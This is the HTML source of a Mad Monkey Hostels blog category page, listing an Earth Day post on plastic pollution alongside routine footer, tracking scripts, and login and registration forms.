					<article id="post-141724" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-ho-chi-minh-backpackers-guide category-bangkok-backpackers-guide category-blog category-csr category-koh-phangan-backpackers-guide category-cebu-backpackers-guide category-bali-backpackers-guide category-battambang-backpackers-guide category-boracay category-cambodian-islands-backpackers-guide category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-kampot-backpackers-guide category-koh-rong-backpackers-guide category-laos-backpackers-guide category-manila-travel-guide category-mondelkiri-backpackers-guide category-pai-backpackers-guide category-palawan-travel-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-sihanoukville-backpackers-guide category-sydney-backpackers-guide category-sustainable-travel">

						<div class="card-img card-img-md">
							<img width="1024" height="682" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels 17 Facts About Plastic Pollution Earth Day at Mad Monkey" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-1024x682.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-768x511.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-600x400.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>April 25, 2019</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>17 Facts About Plastic Pollution | Earth Day at Mad Monkey</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/plastic-pollution/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141724 -->

				
				
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://madmonkeyhostels.com/category/australia/page/2/?currency=VND">2</a>
<a class="next page-numbers" href="https://madmonkeyhostels.com/category/australia/page/2/?currency=VND">Next</a></div>
	</nav>
			
			
		</main><!-- .content -->

	</div><!-- .content-sidebar.container -->


<script>
jQuery(function ($) {

	// add script to switchToClassic in cookie
	$('.switchtonew').click(function() {
		$.cookie('switchToClassic', false, { path: '/' });
		location.reload();
	})

       setTimeout(function() {

               let params = new URLSearchParams(window.location.search);
               let chat = params.get("chat");

               // Check if the Freshchat window object exists
               if (window.fcWidget) {
               // Check if the Freshchat widget is initialized
                       if (window.fcWidget.isInitialized()) {
                               if(chat == "open") {
                                       openWidget();

                                       console.log('chatopen!!!!');

                                       return false;
                               }

                       } else {
                               console.log("Freshchat widget is not initialized");
                       }
               } else {
                       console.log("Freshchat widget does not exist");
               }

       }, 10000);

	   });
</script>

		</div><!-- .site-content -->
		<footer class="site-footer">

			
<div class="footer">
	<div class="container">
		<div class="footer-flex">
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Careers</h4><ul class="menu"><li class="hiring"><a href="https://madmonkeyhostels.com/career">We&#8217;re Hiring</a></li></ul></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Rules &#038; legal</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/groups/">Tour Groups</a></li><li><a href="https://madmonkeyhostels.com/no-sex-tourists/">No Sex Tourists</a></li><li><a href="https://madmonkeyhostels.com/cancellation-policy/">Cancellation Policy</a></li><li><a href="https://madmonkeyhostels.com/mad-loyalty-deletion-request/">Request Account Deletion</a></li><li><a href="https://madmonkeyhostels.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://madmonkeyhostels.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Partners With Us</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/partners/investors/">Investors</a></li><li><a href="https://madmonkeyhostels.com/partners/property-partners/">Property Partners</a></li><li><a href="https://madmonkeyhostels.com/creative-hub/">Content Creators</a></li><li><a href="https://madmonkeyhostels.com/partners/travel-agents/">Travel Agencies</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/">Tour Operators &#038; Suppliers</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Press</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/mad-monkey-in-the-news/">Mad Monkey News</a></li><li><a href="https://madmonkeyhostels.com/press-releases/">Press Releases</a></li><li><a href="https://madmonkeyhostels.com/corporate-social-responsibility/">Corporate Social Responsibility</a></li></ul></section><section class="widget widget_block"><script>console.log('1');</script></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Guides</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li><a href="https://madmonkeyhostels.com/our-blog/??">Mad Monkey’s Travel Blog</a></li><li><a href="/creative-hub">Free Content Creator Stays</a></li></ul></section>			</div>
		</div>
		<section class="widget_text widget widget_custom_html"><h4 class="widget-title">STAY UPDATED</h4><div class="textwidget custom-html-widget"><div class="pr-0 pr-sm-5">
<div class="klaviyo-form-Xtt39f"></div>
</div></div></section>		
		<section class="copy-right">
			<img class="logo mb-2" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo-footer1x1.png">
			<ul>
								
									<li><a href="https://www.instagram.com/madmonkeyhostels/" target="_blank" ><i class="fab fa-instagram fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.facebook.com/MadMonkeyHostels" target="_blank" ><i class="fab fa-facebook-square fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.tiktok.com/@madmonkeyhostels" target="_blank" ><i class="fab fa-tiktok fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.youtube.com/channel/UCkUGlFdhp5Ndk68j_QRS1kw" target="_blank" ><i class="fab fa-youtube fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://twitter.com/madmonkeyhostel" target="_blank"><i class="fab fa-twitter-square fa-2x"></i></a></li>	
					
				
							</ul>
			<p>All rights reserved © <a href="https://madmonkeyhostels.com/">Mad Monkey</a>. 2026</p>
		</section>
	</div>
</div><!-- .footer -->

		</footer><!-- .site-footer -->

		<!-- hot deals popup -->
		
		
		<!-- tours and rooms popup -->
		
		<div class="layout-backdrop" aria-hidden="true"></div>

		<!-- success alert popup -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madmonkey-tickets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css">
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script async src='//static.klaviyo.com/onsite/js/WPVbfQ/klaviyo.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.js" id="madmonkey_tickets-swiper-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" id="madmonkey_tickets-jquery-datepicker-js"></script>
<script type="text/javascript" id="madmonkey_tickets-script-js-extra">
/* <![CDATA[ */
var madmonkey_tickets_options = {"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php"};
var calenderFilterData = {"ajaxUrl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","filter":{"id":41,"days":14}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js" id="madmonkey_tickets-script-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select2-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-after">
/* <![CDATA[ */
        jQuery( document ).ready(function() {
        try {
        jQuery(function () {
        try {
        //https://wordpress.org/support/topic/wrong-cookie-leads-to-ajax-request-on-every-page/
        jQuery.cookie('woocommerce_cart_hash', '', {path: '/'});
        } catch (e) {
        console.log(e);
        }
        });
        } catch (e) {
        console.log(e);
        }
        });
        
/* ]]> */
</script>

		<!-- Modal -->
<div class="modal fade login-modal" id="popup-login-modal" tabindex="-1" role="dialog" aria-labelledby="popup-modal" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="closeReg">
          <span aria-hidden="true">&#60;</span>
        </button>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

            <img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">

            <div class="popup-login-wrapper">

              <span class="warning mt-3">Incorrect email or password. After 4 failed attempts, you will be locked out for 30 minutes. Please Reset Password to avoid being locked out</span>

              <h2>Log in:</h2>

              
              <form name="loginform" id="loginform" action="https://madmonkeyhostels.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/category/australia/?currency=VND" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d35ca12c58" /><input type="hidden" name="_wp_http_referer" value="/category/australia/?currency=VND" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d35ca12c58" /><input type="hidden" name="_wp_http_referer" value="/category/australia/?currency=VND" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
